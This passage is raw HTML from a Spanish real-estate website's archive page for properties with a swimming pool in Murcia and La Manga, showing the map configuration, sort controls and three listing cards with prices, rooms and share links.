                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="http://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="http://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content">	<div class="properties-archive-main-container">
		
<!-- end -->
<section id="main-container" class="inner">
    <div id="properties-map" class="property-full-map" data-zoom="15"
        data-style="[
    {
        &quot;featureType&quot;: &quot;poi.attraction&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.business&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.government&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.medical&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.park&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.place_of_worship&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.school&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    },
    {
        &quot;featureType&quot;: &quot;poi.sports_complex&quot;,
        &quot;elementType&quot;: &quot;labels&quot;,
        &quot;stylers&quot;: [
            {
                &quot;visibility&quot;: &quot;off&quot;
            }
        ]
    }
]"></div>

    <div class="container">
        <div class="main-content-top default clearfix">
    <div class="apus-breadscrumb">
        <div class="wrapper-breads-inner">
            <div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="http://tradebloc.es">Inicio</a>  </li> <li><span class="active">Propiedad</span></li></ol></div>        </div>
    </div>
    <header class="row header-top">
        <div class="col-md-4 col-xs-12">
            <h1 class="page-title">Equipamiento: Piscina</h1>        </div>
        <div class="col-md-8 col-xs-12">
                        <div class="mod-property clearfix">
                <div class="properties-sort-wrapper">
                    <div class="properties-sort">
		<div class="properties-sort-wrapper-inner">
	 	<div class="dropdown">
		  	<a href="#filter-sort-by" class="dropdown-toggle" data-toggle="dropdown">
		  		Buscar por <span></span>
		  		<i class="fa fa-angle-down"></i>
	  		</a>
		  	<ul class="dropdown-menu properties-filter-sort-by">
				<li><a href="http://tradebloc.es/amenity/piscina?filter-sort-by=price" data-key="filter-sort-by" data-value="price">Precio</a></li><li><a href="http://tradebloc.es/amenity/piscina?filter-sort-by=title" data-key="filter-sort-by" data-value="title">Título </a></li><li><a href="http://tradebloc.es/amenity/piscina?filter-sort-by=published" data-key="filter-sort-by" data-value="published">Publicado</a></li>			</ul>
		</div>
		
		<div class="dropdown">
		  	<a href="#filter-sort-order" class="dropdown-toggle" data-toggle="dropdown">
		  		Orden de Busqueda: <span></span>
		  		<i class="fa fa-angle-down"></i>
	  		</a>
		  	<ul class="dropdown-menu properties-filter-sort-order">
				<li><a href="http://tradebloc.es/amenity/piscina?filter-sort-order=asc" data-key="filter-sort-order" data-value="asc">ASC</a></li><li><a href="http://tradebloc.es/amenity/piscina?filter-sort-order=desc" data-key="filter-sort-order" data-value="desc">DESC</a></li>			</ul>
		</div>
	</div>
	
</div>
                </div>
                <div class="property-display-mod">
                    <ul class="list-inline list-change">
                        <li class="">
                            <a href="#tab-properties-grid" data-toggle="tab" data-type="grid">
                                <i class="fa fa-th" aria-hidden="true"></i>
                            </a>
                        </li>
                        <li class="active">
                            <a href="#tab-properties-list" data-toggle="tab" data-type="list">
                                <i class="fa fa-list-ul" aria-hidden="true"></i>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </header><!-- .page-header -->
</div>
        
        <div class="row clearfix">
                        
            <div id="main-content" class="col-sm-12 col-md-8 col-sm-12 col-xs-12 pull-right pull-right">
                <main id="main" class="site-main content apus-properties-main" role="main">
                    <div class="apus-properties-page-wrapper">
                        
    <div class="filter-results clearfix">
                <div class="pull-left property-found">
            5 Propiedades Encontradas        </div>
                    <div class="pull-right clearfix">
                <a href="#save-search-btn" class="btn btn-theme save-search-btn hidden">
                    <i class="icon-ap_folder"></i>
                    Guardar Busqueda                </a>
                <div class="save-search-form-popup hidden">
                    <form method="post" action="" id="apus-save-search-form">
    <h3>Guardar Busqueda</h3>
    <div class="description">Con la búsqueda guardada, recibirá una notificación por correo electrónico cada vez que alguien publique una nueva propiedad que coincida con sus criterios de búsqueda guardados.</div>
    <div class="msg"></div>
    <input type="hidden" id="save-search-security" name="save-search-security" value="baf53e873d" /><input type="hidden" name="_wp_http_referer" value="/amenity/piscina" />    <div class="form-group">
        <label for="ere_title">Título </label>
        <input class="form-control" name="title" placeholder="Título " required="required" type="text">
    </div>
    <button class="button btn btn-theme-second btn-save" type="submit" name="save-form">Guardar</button>
</form>                </div>
            </div>
                    </div>

        <div class="tab-content">
        <div id="tab-properties-grid" class="tab-pane ">
            <div class="property-box-archive type-box">
                <div class="row">
                                            <div class="col-md-6 col-sm-6 col-property-box  col-md-clear  col-sm-clear">
                            

<div class="property-box property-box-grid property-box-wrapper" data-latitude="38.018633453236" data-longitude="-1.172937400000007" data-markerid="marker-4214">
    <div class="property-map-content-wrapper hidden">
        <div class="property-map-content">
            <div class="infobox"><a class="infobox-image" href="http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada"><img width="3216" height="1749" src="http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido.png" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido.png 3216w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-300x163.png 300w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-1024x557.png 1024w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-768x418.png 768w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-1536x835.png 1536w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-2048x1114.png 2048w" sizes="(max-width: 3216px) 100vw, 3216px" /><div class="infobox-content-price">desde / € 950.000 / según modificaciones</div></a><div class="infobox-content"><div class="infobox-content-title"><a href="http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada">Exclusivo chalet independiente con piscina privada de nueva construcción</a></div><div class="infobox-content-body"><div class="infobox-content-body-location"><a href="http://tradebloc.es/location/murcia">Murcia</a> <span class="separator">/</span> <a href="http://tradebloc.es/location/murcia/mirador-de-agridulce">Mirador de Agridulce</a></div><div class="infobox-content-body-area"><span>Area: </span><strong>442 m2</strong></div><div class="infobox-content-body-beds"><span>Camas: </span><strong>3</strong></div><div class="infobox-content-body-baths"><span>Baño: </span><strong>3</strong></div></div></div></div>        </div>
        <div class="property-map-marker">
            <div class="marker marker-4214" data-id="marker-4214"><div class="marker-inner"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56px" height="56px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56;" xml:space="preserve"><style type="text/css">.st0{fill:#4993CF;}.st1{fill:#FFFFFF;}</style><g><path class="st0" d="M49.5,21.5c0,15-13,26-21,33c-8-7-21-18-21-33c0-11.6,9.4-21,21-21S49.5,9.9,49.5,21.5z"/><g><path class="st1" d="M28.5,55.2l-0.9-0.8C19.4,47.2,7,36.4,7,21.5C7,9.6,16.6,0,28.5,0C40.4,0,50,9.6,50,21.5c0,14.9-12.4,25.7-20.6,32.9L28.5,55.2z M28.5,1C17.2,1,8,10.2,8,21.5c0,14.4,12.2,25.1,20.3,32.1l0.2,0.2l0.2-0.2c8.1-7,20.3-17.7,20.3-32.1C49,10.2,39.8,1,28.5,1z M46.5,21.5c0,9.9-8.1,18-18,18s-18-8.1-18-18c0-9.9,8.1-18,18-18S46.5,11.6,46.5,21.5z"/></g></g></svg><!-- <img src="http://tradebloc.miwebnueva.com/wp-content/uploads/2017/06/ap_pin.png"> --></div></div>        </div>
    </div>
    <div class="property-box-top clearfix">
                            <div class="property-box-price text-theme">
                desde / € 950.000 / según modificaciones            </div><!-- /.property-box-price -->
        
                    <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="4214">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                <!-- share -->
        <div class="property-box-share pull-right">
            <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                <i class="icon-ap_share"></i>
            </a>
            <div class="property-box-share-content">
                
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Exclusivo+chalet+independiente+con+piscina+privada+de+nueva+construcci%C3%B3n http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada&amp;title=Exclusivo+chalet+independiente+con+piscina+privada+de+nueva+construcci%C3%B3n'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	            </div>
        </div>

                    <div class="pull-right">
                        <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="4214" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                    </div>
            </div>
    <div class="property-box-image ">
        <a href="http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada" class="property-box-image-inner">
			            <div class="image-wrapper"><img src="http://tradebloc.es/wp-content/themes/apushome/images/placeholder/480x310.png" data-src="http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-480x310.png" width="480" height="310" alt="Exclusivo chalet independiente con piscina privada de nueva construcción" class="attachment-apushome-standard-size unveil-image" /></div>            <div class="meta-top">
    			                
    	        			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                                                
            </div>
                            <div class="property-badge feature">Destacada</div>
            
                                        <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">8</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title-wrap">
            <div class="property-box-title">
                <h3 class="entry-title"><a href="http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada">Exclusivo chalet independiente con piscina privada de nueva construcción</a></h3>
                                                    <div class="property-row-location">
                        <i class="icon-ap_pin" aria-hidden="true"></i>
                        <a href="http://tradebloc.es/location/murcia">Murcia</a> <span class="separator">/</span> <a href="http://tradebloc.es/location/murcia/mirador-de-agridulce">Mirador de Agridulce</a>                    </div>
                            </div>
            
        </div><!-- /.property-box-title -->
        <div class="property-box-field">
        	<div class="property-box-meta">
                                                    <div class="field-item">
                        <span>3</span> Dormitorios                    </div>
                
                                                    <div class="field-item">
                        <span>3</span> Baños                    </div>
                
                                                    <div class="field-item">
                        <span>4</span> Garajes                    </div>
                    	    </div>
        </div>
        <div class="property-meta clearfix">
            <div class="property-author pull-left">
                		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		            </div>
                                </div>

    </div><!-- /.property-box-content -->
</div>                        </div>
                                            <div class="col-md-6 col-sm-6 col-property-box  ">
                            

<div class="property-box property-box-grid property-box-wrapper" data-latitude="37.990172656025045" data-longitude="-1.1202464246063237" data-markerid="marker-3714">
    <div class="property-map-content-wrapper hidden">
        <div class="property-map-content">
            <div class="infobox"><a class="infobox-image" href="http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante"><img width="2560" height="1707" src="http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-scaled.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-scaled.jpg 2560w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-1024x683.jpg 1024w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-768x512.jpg 768w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-1536x1024.jpg 1536w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><div class="infobox-content-price">€ 400.000 Negociable</div></a><div class="infobox-content"><div class="infobox-content-title"><a href="http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante">Dúplex en venta en Ronda de Levante</a></div><div class="infobox-content-body"><div class="infobox-content-body-location"><a href="http://tradebloc.es/location/murcia">Murcia</a></div><div class="infobox-content-body-area"><span>Area: </span><strong>250 m2</strong></div><div class="infobox-content-body-beds"><span>Camas: </span><strong>6</strong></div><div class="infobox-content-body-baths"><span>Baño: </span><strong>3</strong></div></div></div></div>        </div>
        <div class="property-map-marker">
            <div class="marker marker-3714" data-id="marker-3714"><div class="marker-inner"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56px" height="56px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56;" xml:space="preserve"><style type="text/css">.st0{fill:#4993CF;}.st1{fill:#FFFFFF;}</style><g><path class="st0" d="M49.5,21.5c0,15-13,26-21,33c-8-7-21-18-21-33c0-11.6,9.4-21,21-21S49.5,9.9,49.5,21.5z"/><g><path class="st1" d="M28.5,55.2l-0.9-0.8C19.4,47.2,7,36.4,7,21.5C7,9.6,16.6,0,28.5,0C40.4,0,50,9.6,50,21.5c0,14.9-12.4,25.7-20.6,32.9L28.5,55.2z M28.5,1C17.2,1,8,10.2,8,21.5c0,14.4,12.2,25.1,20.3,32.1l0.2,0.2l0.2-0.2c8.1-7,20.3-17.7,20.3-32.1C49,10.2,39.8,1,28.5,1z M46.5,21.5c0,9.9-8.1,18-18,18s-18-8.1-18-18c0-9.9,8.1-18,18-18S46.5,11.6,46.5,21.5z"/></g></g></svg><!-- <img src="http://tradebloc.miwebnueva.com/wp-content/uploads/2017/06/ap_pin.png"> --></div></div>        </div>
    </div>
    <div class="property-box-top clearfix">
                            <div class="property-box-price text-theme">
                € 400.000 Negociable            </div><!-- /.property-box-price -->
        
                    <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="3714">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                <!-- share -->
        <div class="property-box-share pull-right">
            <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                <i class="icon-ap_share"></i>
            </a>
            <div class="property-box-share-content">
                
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=D%C3%BAplex+en+venta+en+Ronda+de+Levante http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante&amp;title=D%C3%BAplex+en+venta+en+Ronda+de+Levante'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	            </div>
        </div>

                    <div class="pull-right">
                        <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="3714" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                    </div>
            </div>
    <div class="property-box-image ">
        <a href="http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante" class="property-box-image-inner">
			            <div class="image-wrapper"><img src="http://tradebloc.es/wp-content/themes/apushome/images/placeholder/480x310.png" data-src="http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-480x310.jpg" width="480" height="310" alt="Dúplex en venta en Ronda de Levante" class="attachment-apushome-standard-size unveil-image" /></div>            <div class="meta-top">
    			                
    	        			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                                                
            </div>
                            <div class="property-badge feature">Destacada</div>
            
                                        <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">98</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title-wrap">
            <div class="property-box-title">
                <h3 class="entry-title"><a href="http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante">Dúplex en venta en Ronda de Levante</a></h3>
                                                    <div class="property-row-location">
                        <i class="icon-ap_pin" aria-hidden="true"></i>
                        <a href="http://tradebloc.es/location/murcia">Murcia</a>                    </div>
                            </div>
            
        </div><!-- /.property-box-title -->
        <div class="property-box-field">
        	<div class="property-box-meta">
                                                    <div class="field-item">
                        <span>6</span> Dormitorios                    </div>
                
                                                    <div class="field-item">
                        <span>3</span> Baños                    </div>
                
                                                    <div class="field-item">
                        <span>1</span> Garajes                    </div>
                    	    </div>
        </div>
        <div class="property-meta clearfix">
            <div class="property-author pull-left">
                		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		            </div>
                                        <a class="pull-right type-property" href="http://tradebloc.es/property-type/duplex">Dúplex</a>
                    </div>

    </div><!-- /.property-box-content -->
</div>                        </div>
                                            <div class="col-md-6 col-sm-6 col-property-box  col-md-clear  col-sm-clear">
                            

<div class="property-box property-box-grid property-box-wrapper" data-latitude="37.7421377" data-longitude="-0.7385689000000184" data-markerid="marker-3493">
    <div class="property-map-content-wrapper hidden">
        <div class="property-map-content">
            <div class="infobox"><a class="infobox-image" href="http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor"><img width="1280" height="853" src="http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5.jpg 1280w, http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-1024x682.jpg 1024w, http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><div class="infobox-content-price">€ 400</div></a><div class="infobox-content"><div class="infobox-content-title"><a href="http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor">Piso en alquiler en La Manga del Mar menor</a></div><div class="infobox-content-body"><div class="infobox-content-body-location"><a href="http://tradebloc.es/location/la-manga-del-mar-menor">La Manga del Mar menor</a></div><div class="infobox-content-body-area"><span>Area: </span><strong>65 m2</strong></div><div class="infobox-content-body-baths"><span>Baño: </span><strong>1</strong></div></div></div></div>        </div>
        <div class="property-map-marker">
            <div class="marker marker-3493" data-id="marker-3493"><div class="marker-inner"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56px" height="56px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56;" xml:space="preserve"><style type="text/css">.st0{fill:#4993CF;}.st1{fill:#FFFFFF;}</style><g><path class="st0" d="M49.5,21.5c0,15-13,26-21,33c-8-7-21-18-21-33c0-11.6,9.4-21,21-21S49.5,9.9,49.5,21.5z"/><g><path class="st1" d="M28.5,55.2l-0.9-0.8C19.4,47.2,7,36.4,7,21.5C7,9.6,16.6,0,28.5,0C40.4,0,50,9.6,50,21.5c0,14.9-12.4,25.7-20.6,32.9L28.5,55.2z M28.5,1C17.2,1,8,10.2,8,21.5c0,14.4,12.2,25.1,20.3,32.1l0.2,0.2l0.2-0.2c8.1-7,20.3-17.7,20.3-32.1C49,10.2,39.8,1,28.5,1z M46.5,21.5c0,9.9-8.1,18-18,18s-18-8.1-18-18c0-9.9,8.1-18,18-18S46.5,11.6,46.5,21.5z"/></g></g></svg><!-- <img src="http://tradebloc.miwebnueva.com/wp-content/uploads/2017/06/ap_pin.png"> --></div></div>        </div>
    </div>
    <div class="property-box-top clearfix">
                            <div class="property-box-price text-theme">
                € 400            </div><!-- /.property-box-price -->
        
                    <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="3493">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                <!-- share -->
        <div class="property-box-share pull-right">
            <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                <i class="icon-ap_share"></i>
            </a>
            <div class="property-box-share-content">
                
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Piso+en+alquiler+en+La+Manga+del+Mar+menor http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor&amp;title=Piso+en+alquiler+en+La+Manga+del+Mar+menor'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	            </div>
        </div>

                    <div class="pull-right">
                        <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="3493" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                    </div>
            </div>
    <div class="property-box-image ">
        <a href="http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor" class="property-box-image-inner">
			            <div class="image-wrapper"><img src="http://tradebloc.es/wp-content/themes/apushome/images/placeholder/480x310.png" data-src="http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-480x310.jpg" width="480" height="310" alt="Piso en alquiler en La Manga del Mar menor" class="attachment-apushome-standard-size unveil-image" /></div>            <div class="meta-top">
    			                
    	        			<span class="property-badge property-badge-contract">Alquilar</span>
			
                                
                                                
            </div>
                            <div class="property-badge feature">Destacada</div>
            
                                        <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">26</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title-wrap">
            <div class="property-box-title">
                <h3 class="entry-title"><a href="http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor">Piso en alquiler en La Manga del Mar menor</a></h3>
                                                    <div class="property-row-location">
                        <i class="icon-ap_pin" aria-hidden="true"></i>
                        <a href="http://tradebloc.es/location/la-manga-del-mar-menor">La Manga del Mar menor</a>                    </div>
                            </div>
            
        </div><!-- /.property-box-title -->
        <div class="property-box-field">
        	<div class="property-box-meta">
                                
                                                    <div class="field-item">
                        <span>1</span> Baño                    </div>
                
                                    	    </div>
        </div>
        <div class="property-meta clearfix">
            <div class="property-author pull-left">
                		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
